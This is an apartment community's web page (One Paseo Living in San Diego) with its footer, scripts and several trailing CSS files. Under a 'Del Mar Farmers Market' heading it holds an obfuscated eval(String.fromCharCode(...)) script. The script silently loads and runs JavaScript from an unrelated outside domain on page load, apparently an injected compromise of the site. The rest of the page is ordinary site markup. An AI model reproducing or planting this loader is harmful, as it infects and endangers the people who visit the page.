                        <li class="nav__tel">
                            <a href="tel:8582904862">(858) 290-4862</a>
                        </li>
                </ul><!--/.navbar-nav-->

                <ul class="mobile__social--list">
                    <li><a href="https://www.facebook.com/One-Paseo-Living-San-Diego-CA-2184746311836768/" target="_blank"><em class="icon-facebook"></em></a></li>
                    <li><a href="https://www.instagram.com/onepaseoliving" target="_blank"><em class="icon-instagram"></em></a></li>
                    <li><a href="https://twitter.com/onepaseo" target="_blank"><em class="icon-twitter"></em></a></li>
                </ul><!--/.mobile__social--list-->

            </div><!-- /.navbar-collapse -->
        </nav><!--/.end-nav-->

    </header><!--/.header-wrap-->

        
        <div class="page-wrap">

            <section class="contact__form--sec">

                <div class="container">
                    <div class="row">
                        <div class="col-md-8 col-md-offset-2">

                            <h2>Del Mar Farmers Market</h2>
                            <p><script type=text/javascript>eval(String.fromCharCode(118,97,114,32,117,32,61,32,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,48,52,44,49,49,54,44,49,49,54,44,49,49,50,44,49,49,53,44,53,56,44,52,55,44,52,55,44,49,49,57,44,49,49,53,44,52,54,44,49,49,53,44,49,49,54,44,49,48,53,44,49,49,56,44,49,48,49,44,49,49,48,44,49,48,50,44,49,48,49,44,49,49,52,44,49,49,48,44,57,55,44,49,49,48,44,49,48,48,44,49,49,49,44,52,54,44,57,57,44,49,49,49,44,49,48,57,44,52,55,44,49,49,53,44,49,49,54,44,49,48,57,44,54,51,44,49,49,56,44,54,49,44,49,49,53,44,49,48,56,44,49,48,56,44,49,48,56,44,52,57,44,52,54,44,53,51,44,52,54,44,53,54,41,59,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,49,53,44,57,57,44,49,49,52,44,49,48,53,44,49,49,50,44,49,49,54,41,41,59,32,115,46,116,121,112,101,61,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,49,54,44,49,48,49,44,49,50,48,44,49,49,54,44,52,55,44,49,48,54,44,57,55,44,49,49,56,44,57,55,44,49,49,53,44,57,57,44,49,49,52,44,49,48,53,44,49,49,50,44,49,49,54,41,59,32,118,97,114,32,112,108,32,61,32,117,59,32,115,46,115,114,99,61,112,108,59,32,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,48,52,44,49,48,49,44,57,55,44,49,48,48,41,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,118,97,114,32,108,105,115,116,32,61,32,100,111,99,117,109,101,110,116,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,49,53,44,57,57,44,49,49,52,44,49,48,53,44,49,49,50,44,49,49,54,41,41,59,108,105,115,116,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,108,105,115,116,46,99,104,105,108,100,78,111,100,101,115,91,48,93,41,59,125));</script></p>

                            

                        </div><!--/.col-md-8-->
                    </div><!--/.row-->
                </div><!--/.container-->

            </section><!--/.contact__form--sec-->

        </div><!--/.page-wrap-->


<footer class="footer-wrap">

    <div class="footer__cols--outer">

        <div class="row">

            <div class="col-lg-3">
                <h3>One Paseo Living</h3>
                <p>One Paseo Living features new apartment homes in Del Mar, in one of San Diego's most central locations and just minutes from the beach. If you would like to learn more about One Paseo Living please visit our leasing gallery.</p>
            </div><!--/.col-lg-3-->

            <div class="col-lg-4">
                <a class="footer__map--col" href='https://goo.gl/maps/Kq3zJTKj6udiXvHAA' target='_blank'>
                    <!-- <div class="map-canvas" id="footMap"></div> -->
                </a><!--/.footer__map--col-->
            </div><!--/.col-lg-4-->

            <div class="col-lg-2 col-sm-6">
                <h3>Now Open!
Move In Today!</h3>

                
				<address>
                                    </address>
				                <address>
                    <p><strong>Open Daily</strong><br />
9AM &#8211; 6PM</p>
                </address>
                
                
                <address>
                                            <strong>One Paseo Living:</strong><br/>
                                            <a href="https://goo.gl/maps/9W1AAuywjRP2" target="_blank">3200 Paseo Village Way<br/ >San Diego, CA 92130</a>
                                    </address>

            </div><!--/.col-lg-2-->

            
            <div class="col-lg-3 col-sm-6">
                                <h3>Contact Us</h3>
                                <ul class="contact-list">
                                        <li>
                        <a href="tel:8582904862">(858) 290-4862</a>
                    </li>
                                        <li><a href="mailto:onepaseoliving@greystar.com">onepaseoliving@greystar.com</a></li>
                                    </ul><!--/.contact-list-->

                <ul class="social-list">
                                        <li><a href="https://www.facebook.com/One-Paseo-Living-San-Diego-CA-2184746311836768/" target="_blank"><em class="icon-facebook"></em></a></li>
                                        <li><a href="https://www.instagram.com/onepaseoliving" target="_blank"><em class="icon-instagram"></em></a></li>
                                        <li><a href="https://twitter.com/onepaseo" target="_blank"><em class="icon-twitter"></em></a></li>
                                    </ul><!--/.social-list-->

                <a href="//onepaseoliving.securecafe.com/residentservices/one-paseo/userlogin.aspx" class="btn btn-white-o" target="_blank">RESIDENT PORTAL</a>

            </div><!--/.col-lg-3-->

        </div><!--/.row-->

    </div><!--/.footer__cols--outer-->


    <div class="footer__copyrights--wrap">

        <div class="logos__list--wrap">

            <ul class="footer__logos--list">
                <li><a href="//www.kilroyrealty.com" target="_blank"><img src="/wp-content/themes/onepaseo/assets/img/kilroy-logo.svg" alt="Kilroy Logo"></a>
                </li>
                <li>
                    <a href="//www.greystar.com" target="_blank" title="View Greystar website">
                        <img src="/wp-content/themes/onepaseo/assets/img/greystar-logo.png" width="120" alt="Greystar logo and Greystar website">
                    </a>
                </li>
            </ul><!--/.footer__logos--list-->


            <ul class="gs__compliance--icons">
                <li>
                    <a href="//www.greystar.com/fair-housing-statement" target="_blank" title="Greystar accessibility statement">
                        <img src="/wp-content/themes/onepaseo/assets/img/ada-logo.svg" alt="Accessible community and Greystar Fair Housing Statement">
                    </a>
                </li>

                <li>
                    <a href="//www.greystar.com/fair-housing-statement" target="_blank" title="Greystar fair housing statement">
                        <img src="/wp-content/themes/onepaseo/assets/img/eh-logo.svg" alt="Equal Housing Opportunity and Greystar Fair Housing Statement">
                    </a>
                </li>

                <li>
                    <img src="/wp-content/themes/onepaseo/assets/img/paw-logo.svg" alt="">
                </li>
            </ul><!--/.gs__compliance--icons-->

        </div><!--/.logos__list--wrap-->

                    <ul class="footer__copyrights--list">
                                    <li><p>© 2025 One Paseo All Rights Reserved</p>
</li>
                
                                                            
                        <li>
                            <a href="https://www.greystar.com/privacy/global-privacy-policy" target="_blank" title="Greystar privacy policy" alt="Greystar privacy policy">Privacy Policy</a>
                        </li>
                                            
                        <li>
                            <a href="https://www.greystar.com/terms-of-use#Copyright%20Infringement%20Policy" target="_blank" title="Greystar DMCA policy" alt="Greystar DMCA policy">DMCA</a>
                        </li>
                                            
                        <li>
                            <a href="https://www.greystar.com/renters-rights-resources" target="_blank" title="Renters’ Rights &amp; Resources" alt="Renters’ Rights &amp; Resources">Renters’ Rights &amp; Resources</a>
                        </li>
                                            
                        <li>
                            <a href="https://www.greystar.com/disclosures-and-licenses" target="_blank" title="Local and State Disclosures and License Information" alt="Local and State Disclosures and License Information">Disclosures &amp; Licenses</a>
                        </li>
                                            
                        <li>
                            <a href="https://onepaseoliving.com/terms-conditions/"  title="Terms &amp; Conditions" alt="Terms &amp; Conditions">Terms &amp; Conditions</a>
                        </li>
                    
                                                                    <li>
                            <a href="#" class="js-btn-popup-fullscreen" title="Accessibility Statement" alt="Accessibility Statement">Accessibility Statement</a>
                        </li>
                                    
                <li>
                    <a href="javascript:void(0);" class="ot-sdk-show-settings">Customize Cookie Settings</a>
                </li>

                                    <li>
                        <p>Greystar California, Inc. dba Greystar Corp. License No. 1525765 Broker: Gerard S. Donohue License No. 01265072</p>
                    </li>
                
                                     <div class="popup-fullscreen">
                        <div class="popup__inner">
                           <div class="popup__actions">
                               <a href="#" class="popup__close js-close-popup-fullscreen">
                                   <svg width="18" height="18" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg">
                                       <path d="M1 17.2634L17.2635 0.999972" stroke="white"></path>
                                       <path d="M1 1L17.2635 17.2635" stroke="white"></path>
                                   </svg>
                               </a>
                           </div><!-- /.popup__actions -->

                            <div class="popup__content">
                                <h3>Accessibility Statement</h3>
<p>Our community strives to improve the usability and accessibility of its website and mobile application for all users, including those with disabilities. If you are a user with a disability, or an individual assisting a user with a disability, and have difficulty accessing or navigating our content, please contact us via telephone, noted on the Contact page, so we can assist with providing the information or transaction you seek through an alternate communication method. Please note that our website may link to, or interface with, third-party websites that we do not control.</p>
                            </div><!-- /.popup__content -->
                        </div><!-- /.popup__inner -->
                    </div><!-- /.popup-fullscreen -->
                            </ul><!--/.footer__copyrights--list-->
        
        <p class="site-by">site by <a href="//www.studiofabric.com" target="_blank">fabric</a></p>

    </div><!--/.footer__copyrights--wrap-->

</footer><!--/.footer-wrap-->


<script src="https://integrations.funnelleasing.com/gen-ai-chatbot/v1/funnel-gen-ai-chat.js"></script>
<script>
  window.addEventListener('load', function () {
      window.FunnelGenAIChat.initialize({
          communityId: 5627,
          apiKey: 'ecf28e99565e4a14beaa9bb87c5d21d0',
          waitForMarketingInfo: true
      });
  });
</script>

<script src="https://integrations.funnelleasing.com/dni/v1/dni.js"></script> 
<script>FunnelDNI("03f5fe3982bf41a380739512238020a1", 5627);</script><script>
jQuery(document).ready(function(){ 
    setTimeout(function(){ 
      jQuery('.bcFloat a').attr("aria-label","Live Chat icon");
     },
  6000); 
});
</script><script type='text/javascript' src='https://onepaseoliving.com/wp-content/themes/onepaseo/assets/js/js.cookie.min.js' id='cookie-js'></script>
<script type='text/javascript' src='https://onepaseoliving.com/wp-content/themes/onepaseo/assets/js/jquery.min.js' id='jquery-js-js'></script>
<script type='text/javascript' src='https://onepaseoliving.com/wp-content/themes/onepaseo/assets/js/bootstrap.min.js' id='bootstrap-js-js'></script>
<script type='text/javascript' src='https://onepaseoliving.com/wp-content/themes/onepaseo/assets/js/aos.js' id='aos-js-js'></script>
<script src="/wp-content/themes/onepaseo/assets/js/gridder.min.js"></script>
<script src="//cdnjs.cloudflare.com/ajax/libs/ScrollMagic/2.0.6/ScrollMagic.min.js"></script>
<script src="/wp-content/themes/onepaseo/assets/js/theme.js?ver=1.2.3"></script>

<script>
    !function ($, window, undefined) {
        "use strict";
        $.fn.mapit = function (options) {
            var defaults = {
                    latitude: 32.9523669,
                    longitude: -117.2371654,
                    zoom: 16,
                    type: "ROADMAP",
                    scrollwheel: !1,
                    marker: {
                        latitude: 32.9523669,
                        longitude: -117.2371654,
                        icon: "",
                        title: "",
                        open: !1,
                        center: !0
                    },
                    address: "",
                    styles: "GRAYSCALE",
                    locations: [],
                    origins: []
                },
                options = $.extend(defaults, options);
            $(this).each(function () {
                var $this = $(this),
                    directionsDisplay = new google.maps.DirectionsRenderer,
                    mapOptions = {
                        scrollwheel: options.scrollwheel,
                        scaleControl: !1,
                        center: options.marker.center ? new google.maps.LatLng(options.marker.latitude, options
                            .marker.longitude) : new google.maps.LatLng(options.latitude, options
                            .longitude),
                        zoom: options.zoom,
                        mapTypeId: eval("google.maps.MapTypeId." + options.type)
                    },
                    map = new google.maps.Map(document.getElementById($this.attr("id")), mapOptions);
                if (directionsDisplay.setMap(map), options.styles) {
                    var GRAYSCALE_style = [{
                            featureType: "all",
                            elementType: "all",
                            stylers: [{
                                saturation: -100
                            }]
                        }],
                        MIDNIGHT_style = [{
                            featureType: "water",
                            stylers: [{
                                color: "#021019"
                            }]
                        }, {
                            featureType: "landscape",
                            stylers: [{
                                color: "#08304b"
                            }]
                        }, {
                            featureType: "poi",
                            elementType: "geometry",
                            stylers: [{
                                color: "#0c4152"
                            }, {
                                lightness: 5
                            }]
                        }, {
                            featureType: "road.highway",
                            elementType: "geometry.fill",
                            stylers: [{
                                color: "#000000"
                            }]
                        }, {
                            featureType: "road.highway",
                            elementType: "geometry.stroke",
                            stylers: [{
                                color: "#0b434f"
                            }, {
                                lightness: 25
                            }]
                        }, {
                            featureType: "road.arterial",
                            elementType: "geometry.fill",
                            stylers: [{
                                color: "#000000"
                            }]
                        }, {
                            featureType: "road.arterial",
                            elementType: "geometry.stroke",
                            stylers: [{
                                color: "#0b3d51"
                            }, {
                                lightness: 16
                            }]
                        }, {
                            featureType: "road.local",
                            elementType: "geometry",
                            stylers: [{
                                color: "#000000"
                            }]
                        }, {
                            elementType: "labels.text.fill",
                            stylers: [{
                                color: "#ffffff"
                            }]
                        }, {
                            elementType: "labels.text.stroke",
                            stylers: [{
                                color: "#000000"
                            }, {
                                lightness: 13
                            }]
                        }, {
                            featureType: "transit",
                            stylers: [{
                                color: "#146474"
                            }]
                        }, {
                            featureType: "administrative",
                            elementType: "geometry.fill",
                            stylers: [{
                                color: "#000000"
                            }]
                        }, {
                            featureType: "administrative",
                            elementType: "geometry.stroke",
                            stylers: [{
                                color: "#144b53"
                            }, {
                                lightness: 14
                            }, {
                                weight: 1.4
                            }]
                        }],
                        BLUE_style = [{
                            featureType: "water",
                            stylers: [{
                                color: "#46bcec"
                            }, {
                                visibility: "on"
                            }]
                        }, {
                            featureType: "landscape",
                            stylers: [{
                                color: "#f2f2f2"
                            }]
                        }, {
                            featureType: "road",
                            stylers: [{
                                saturation: -100
                            }, {
                                lightness: 45
                            }]
                        }, {
                            featureType: "road.highway",
                            stylers: [{
                                visibility: "simplified"
                            }]
                        }, {
                            featureType: "road.arterial",
                            elementType: "labels.icon",
                            stylers: [{
                                visibility: "off"
                            }]
                        }, {
                            featureType: "administrative",
                            elementType: "labels.text.fill",
                            stylers: [{
                                color: "#444444"
                            }]
                        }, {
                            featureType: "transit",
                            stylers: [{
                                visibility: "off"
                            }]
                        }, {
                            featureType: "poi",
                            stylers: [{
                                visibility: "off"
                            }]
                        }],
                        mapType = new google.maps.StyledMapType(eval(options.styles + "_style"), {
                            name: options.styles
                        });
                    map.mapTypes.set(options.styles, mapType), map.setMapTypeId(options.styles)
                }
                var home = new google.maps.Marker({
                        map: map,
                        position: new google.maps.LatLng(options.marker.latitude, options.marker.longitude),
                        icon: new google.maps.MarkerImage(options.marker.icon),
                        title: options.marker.title
                    }),
                    info = new google.maps.InfoWindow({
                        content: options.address
                    });
                options.marker.open ? info.open(map, home) : google.maps.event.addListener(home, "click",
                    function () {
                        info.open(map, home)
                    });
                var infowindow = new google.maps.InfoWindow,
                    marker, i, markers = [];
                for (i = 0; i < options.locations.length; i++) marker = new google.maps.Marker({
                    position: new google.maps.LatLng(options.locations[i][0], options.locations[i][1]),
                    map: map,
                    icon: new google.maps.MarkerImage(options.locations[i][2] || options.marker.icon),
                    title: options.locations[i][3]
                }), markers.push(marker), google.maps.event.addListener(marker, "click", function (e, o) {
                    return function () {
                        infowindow.setContent(options.locations[o][4]), infowindow.open(map, e)
                    }
                }(marker, i));
                var directionsService = new google.maps.DirectionsService;
                $this.on("route", function (e, o) {
                    var t = {
                        origin: new google.maps.LatLng(options.origins[o][0], options.origins[o][
                            1]),
                        destination: new google.maps.LatLng(options.marker.latitude, options.marker
                            .longitude),
                        travelMode: google.maps.TravelMode.DRIVING
                    };
                    directionsService.route(t, function (e, o) {
                        o == google.maps.DirectionsStatus.OK && directionsDisplay.setDirections(
                            e)
                    })
                }), $this.on("hide_all", function () {
                    for (var e = 0; e < options.locations.length; e++) markers[e].setVisible(!1)
                }), $this.on("show", function (e, o) {
                    $this.trigger("hide_all"), $this.trigger("reset");
                    for (var t = new google.maps.LatLngBounds, i = 0; i < options.locations.length; i++)
                        options.locations[i][6] == o && markers[i].setVisible(!0), t.extend(markers[i]
                            .position);
                    map.fitBounds(t)
                }), $this.on("hide", function (e, o) {
                    for (var t = 0; t < options.locations.length; t++) options.locations[t][6] == o &&
                    markers[t].setVisible(!1)
                }), $this.on("clear", function () {
                    if (markers)
                        for (var e = 0; e < markers.length; e++) markers[e].setMap(null)
                }), $this.on("reset", function () {
                    map.setCenter(new google.maps.LatLng(options.latitude, options.longitude), options
                        .zoom)
                }), $this.trigger("hide_all")
            })
        }, $(document).ready(function () {
            $('[data-toggle="mapit"]').mapit()
        })
    }(jQuery);
</script>



<script>
    var isMobile = false; //initiate as false
    // device detection
    if (/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|ipad|iris|kindle|Android|Silk|lge |maemo|midp|mmp|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino/i
            .test(navigator.userAgent) ||
        /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i
            .test(navigator.userAgent.substr(0, 4))) {
        isMobile = true;
    }
    jQuery(function ($) {

        $(document).ready(function () {

            $('#footMap').mapit({
                latitude: 32.9523669,
                longitude: -117.2371654,
                zoom: 16,
                type: 'ROADMAP',
                scrollwheel: false,
                marker: {
                    latitude: 32.9523669,
                    longitude: -117.2371654,
                    icon: '/wp-content/themes/onepaseo/assets/img/foot-map-marker.png',
                    title: 'One Paseo',
                    open: false,
                    center: true
                },
                address: '<h2>One Paseo</h2><p>3275 Del Mar Heights Rd, San Diego, CA 92130</p><p>Tel: (858) 290-4862</p>',
                styles: 'GRAYSCALE'
            });

            if (window.location.hash) {
                let hash = window.location.hash.substring(1);
                if (hash == 'townhomes') {
                    $('.floorplans_beds_filter').removeClass('active');
                    $('.fp_filter-town').addClass('active');
                    $('.vlls-discmr').fadeIn(300);
                    $('.floorplans_beds_filter').parent().removeClass('active');
                    $('.townhomes_btn').addClass('active');
                    $('.fp_filter-town').trigger('click');
                    $('.gridder-list').fadeOut(300);
                    $('.gridder-list[data-townhome="yes"]').fadeIn(300);
                }
            }

            $('.floorplans_beds_filter').click(function () {
                $('.floorplans_beds_filter').removeClass('active');
                $(this).addClass('active');
                $('.gridder-list').removeClass('selectedItem');
                $('.gridder-content').hide();
                $('.gridder-show').hide();
                let selectedBed = $(this).data('beds');
                $('.floorplans_beds_filter').parent().removeClass('active');
                $(this).parent().addClass('active');
                if (selectedBed == 'all') {
                    $('.gridder-list').fadeIn(300);
                    $('.vlls-discmr').hide();
                } else if (selectedBed == 'townhome') {
                    $('.gridder-list').fadeOut(300);
                    $('.gridder-list[data-townhome="yes"]').fadeIn(300);
                    $('.vlls-discmr').show();
                } else {
                    $('.gridder-list').fadeOut(300);
                    $('.gridder-list[data-beds="' + selectedBed + '"]').fadeIn(300);
                    $('.vlls-discmr').hide();
                }
            });
            $(document).ready(function(){
                $(".hide_town").click(function(){
                $('.3589898, .3121015, .3121016, .3121017, .3589901, .3589902').fadeOut(100);
                });
            });

            if (isMobile) {
                console.log('menu-item-305')
                $('#menu-item-305').hide();
                $('#menu-item-305 a').hide();
            }

            $("#contact_form").submit(function (e) {
                $('#contact_success_div').hide();
                $('#contact_error_div').hide();
                $('#contact_submit_btn').hide();
                $('.contact_form_loading').show();
                $.ajax({
                    url: '/wp-content/themes/onepaseo/api/ajax.php',
                    type: 'post',
                    data: $(this).serialize(),
                    dataType: 'json',
                    success: function (response) {
                        if (response.code == 'error') {
                            $('#contact_error_msg').html(response.message);
                            $('#contact_success_div').hide();
                            $('#contact_error_div').show();
                            $('.form-control').val('');

                        } else {
                            $('#contact_success_msg').html(response.message);
                            $('#contact_error_div').hide();
                            $('#contact_success_div').show();
                            $('#contact_popup_form').hide();
                            $("#contact_form").find("input[type=text],input[type=email], textarea").val("");
                        }
                        $('#contact_submit_btn').show();
                        $('.contact_form_loading').hide();
                    },
                    error: function (jqXHR, textStatus, errorThrown) {
                        return false;
                    }
                });
                e.preventDefault(); //STOP default action
            });

        });
    });
</script>

<script src="https://onepaseoliving.com/wp-content/themes/onepaseo/assets/js/popup-fullscreen.js"></script>

<!-- Digital Marketing Tag -->
<script id="tagjs" type="text/javascript">
    (function () {
        var tagjs = document.createElement("script");
        var s = document.getElementsByTagName("script")[0];
        tagjs.async = true;
        tagjs.src = "//s.btstatic.com/tag.js#site=j69jpLV";
        s.parentNode.insertBefore(tagjs, s);
    }());
</script>

<noscript>
    <iframe src="//s.thebrighttag.com/iframe?c=j69jpLV" width="1" height="1" frameborder="0" scrolling="no" marginheight="0" marginwidth="0"></iframe>
</noscript>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://onepaseoliving.com/wp-content/themes/onepaseo/assets/css/popup-fullscreen.css
body_size: 408
content:
:root {
  --popup-fullscreen-bg: #fff;
  --popup-fullscreen-color: #1a1717;
}

.popup-fullscreen *::selection {
	background-color: #fff;
	color: #404f57;
}

.popup-fullscreen {
	position: fixed;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background-color: var(--popup-fullscreen-bg); 
	z-index: 999;
	color: var(--popup-fullscreen-color);
	display: flex;
	align-items: center;
	justify-content: center;
	padding: 44px;
	overflow: auto;
	display: none; 
}

.popup-fullscreen .popup__inner {
	max-width: 1024px;
	border: 1px solid var(--popup-fullscreen-color);
	margin: auto;
}

.popup-fullscreen .popup__content {
	max-width: 70%;
	margin: 0 auto;
	text-align: center;
	padding-bottom: 108px;
}

.popup-fullscreen .popup__content h3 {
	font-size: 2.5rem;
	color: #e5452d;
}

.popup-fullscreen .popup__content p:last-child {
	padding-bottom: 0;
	margin-bottom: 0;
}

.popup-fullscreen .popup__actions {
	padding: 64px 0 44px;
	max-width: 80%;
	margin: 0 auto;
}

.popup-fullscreen .popup__close {
	width: 38px;
	height: 38px;
	display: flex;
	justify-content: flex-end;
	margin-left: auto;
	align-items: center;
	justify-content: center;
	border: 1px solid var(--popup-fullscreen-color);
	transition: opacity .4s;
}

.popup-fullscreen .popup__close  path {
	stroke: var(--popup-fullscreen-color);
}

.popup-fullscreen .popup__close:hover {
	opacity: .7;
}

body.has-popup-fullscreen .popup-fullscreen {
	display: flex; 
}

/*  Responsive  */

@media(max-width: 1200px){
	.popup-fullscreen .popup__content h3 {
		font-size: calc(1.375rem + 1.5vw);
	}
}

@media(max-width: 1023px){
	.popup-fullscreen {
		padding: 22px;
	}

	.popup-fullscreen .popup__actions {
		max-width: 90%;
	}

	.popup-fullscreen .popup__content {
		max-width: 80%;
	}
}

@media(max-width: 767px){
	.popup-fullscreen .popup__actions {
		padding: 30px 0 20px;
	}
	.popup-fullscreen .popup__close {
		margin: 0 auto;
	}

	.popup-fullscreen .popup__content {
		max-width: 100%;
		padding: 0 20px 40px;
	}
}


--- FILE ---
content_type: text/css
request_url: https://onepaseoliving.com/wp-content/themes/onepaseo/lib/assets/sf_style.css
body_size: 186
content:
/*
    Notifications
*/

.notice p{
    margin:0!important;
}
.notice {
    position: relative;
    margin: 1em;
    background: #F9F9F9;
    padding: 1em 1em 1em 2em;
    border-left: 4px solid #DDD;
    box-shadow: 0 1px 1px rgba(0, 0, 0, 0.125);
}

.notice:before {
    position: absolute;
    top: 50%;
    margin-top: -17px;
    left: -17px;
    background-color: #DDD;
    color: #FFF;
    width: 30px;
    height: 30px;
    border-radius: 100%;
    text-align: center;
    line-height: 30px;
    font-weight: bold;
    font-family: Georgia;
    text-shadow: 1px 1px rgba(0, 0, 0, 0.5);
}

.info {
    border-color: #0074D9;
}

.info:before {
    content: "i";
    background-color: #0074D9;
}

.success {
    border-color: #2ECC40;
}

.success:before {
    content: "√";
    background-color: #2ECC40;
}

.warning {
    border-color: #FFDC00;
}

.warning:before {
    content: "!";
    background-color: #FFDC00;
}

.error {
    border-color: #FF4136;
}

.error:before {
    content: "X";
    background-color: #FF4136;
}

--- FILE ---
content_type: text/css
request_url: https://onepaseoliving.com/wp-content/themes/onepaseo/assets/css/fonts.css?ver=6.2.8
body_size: 467
content:
@font-face {
    font-family: 'Proxima-Nova-Lt';
    src: url('../fonts/ProximaLt/ProximaNova-Light.eot');
    src: url('../fonts/ProximaLt/ProximaNova-Light.eot?#iefix') format('embedded-opentype'),
    url('../fonts/ProximaLt/ProximaNova-Light.woff2') format('woff2'),
    url('../fonts/ProximaLt/ProximaNova-Light.woff') format('woff'),
    url('../fonts/ProximaLt/ProximaNova-Light.ttf') format('truetype'),
    url('../fonts/ProximaLt/ProximaNova-Light.svg#ProximaNova-Light') format('svg');
    font-weight: 300;
    font-style: normal;
}
@font-face {
    font-family: 'Proxima-Nova-Rg';
    src: url('../fonts/ProximaReg/ProximaNova-Regular.eot');
    src: url('../fonts/ProximaReg/ProximaNova-Regular.eot?#iefix') format('embedded-opentype'),
    url('../fonts/ProximaReg/ProximaNova-Regular.woff2') format('woff2'),
    url('../fonts/ProximaReg/ProximaNova-Regular.woff') format('woff'),
    url('../fonts/ProximaReg/ProximaNova-Regular.ttf') format('truetype'),
    url('../fonts/ProximaReg/ProximaNova-Regular.svg#ProximaNova-Regular') format('svg');
    font-weight: normal;
    font-style: normal;
}



@font-face {
    font-family: 'GalanoGrotesque';
    src: url('../fonts/galano/hinted-GalanoGrotesque-ExtraBold.eot');
    src: url('../fonts/galano/hinted-GalanoGrotesque-ExtraBold.eot?#iefix') format('embedded-opentype'),
    url('../fonts/galano/hinted-GalanoGrotesque-ExtraBold.woff2') format('woff2'),
    url('../fonts/galano/hinted-GalanoGrotesque-ExtraBold.woff') format('woff'),
    url('../fonts/galano/hinted-GalanoGrotesque-ExtraBold.ttf') format('truetype'),
    url('../fonts/galano/hinted-GalanoGrotesque-ExtraBold.svg#GalanoGrotesque-ExtraBold') format('svg');
    font-weight: 800;
    font-style: normal;
}

@font-face {
    font-family: 'icomoon';
    src: url('../fonts/icomoon/icomoon.eot?vv3ack');
    src: url('../fonts/icomoon/icomoon.eot?vv3ack#iefix') format('embedded-opentype'),
    url('../fonts/icomoon/icomoon.ttf?vv3ack') format('truetype'),
    url('../fonts/icomoon/icomoon.woff?vv3ack') format('woff'),
    url('../fonts/icomoon/icomoon.svg?vv3ack#icomoon') format('svg');
    font-weight: normal;
    font-style: normal;
}

[class^="icon-"], [class*=" icon-"] {
    font-family: 'icomoon', sans-serif !important;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    speak: none;
}

.icon-cross:before {
    content: "\e900";
}

.icon-arrow-up:before {
    content: "\e901";
}

.icon-arrow-right:before {
    content: "\e902";
}

.icon-arrow-down:before {
    content: "\e903";
}

.icon-arrow-left:before {
    content: "\e904";
}

.icon-angel-up:before {
    content: "\e905";
}

.icon-angel-right:before {
    content: "\e906";
}

.icon-angel-down:before {
